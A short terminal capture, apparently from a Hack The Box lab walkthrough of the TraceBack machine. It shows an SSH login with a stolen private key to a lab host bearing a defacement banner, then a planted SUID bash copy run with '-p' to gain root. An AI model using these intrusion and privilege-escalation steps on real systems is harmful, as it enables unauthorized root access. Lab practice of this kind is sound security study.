 ┌──(n0xturne㉿kali)-[~/HackTheBox/Machines/Easy/TraceBack]
└─$ ssh -i keys/id_rsa sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Chec
ction or proxy settings
Last login: Mon Sep 16 10:49:12 2024 from 10.10.14.27
$ ls
'~'   bash   luvit   user.txt
$ ./bash -p
bash-4.4# id
uid=1001(sysadmin) gid=1001(sysadmin) euid=0(root) groups=1001(sysadmin)
bash-4.4#